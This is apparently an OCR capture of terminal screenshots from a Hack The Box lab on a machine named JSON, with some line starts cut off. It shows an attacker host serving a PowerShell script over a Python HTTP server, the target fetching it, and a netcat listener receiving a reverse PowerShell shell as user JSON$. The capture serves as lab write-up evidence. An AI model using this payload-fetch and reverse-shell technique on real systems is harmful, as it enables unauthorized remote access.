 [✗]─[root@parrot]─[/home/prashant/Desktop/everything_is_here/hackthebox/machines/json]
#python -m SimpleHTTPServer 5678
Serving HTTP on 0.0.0.0 port 5678 ...
10.10.15.92 - - [06/Feb/2020 14:25:02] "GET / HTTP/1.1" 200 -
10.10.15.92 - - [06/Feb/2020 14:25:02] code 404, message File not found
10.10.15.92 - - [06/Feb/2020 14:25:02] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.158 - - [06/Feb/2020 14:26:51] "GET /powershell.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [06/Feb/2020 14:26:57] "GET /powershell.ps1 HTTP/1.1" 200 -
Parrot Terminal
e Edit View Search Terminal Help
[✗]─[root@parrot]─[/home/prashant]
#nc -nlvp 1234
stening on [any] 1234 ...
nnect to [10.10.15.92] from (UNKNOWN) [10.10.10.158] 49217
ndows PowerShell running as user JSON$ on JSON
pyright (C) 2015 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>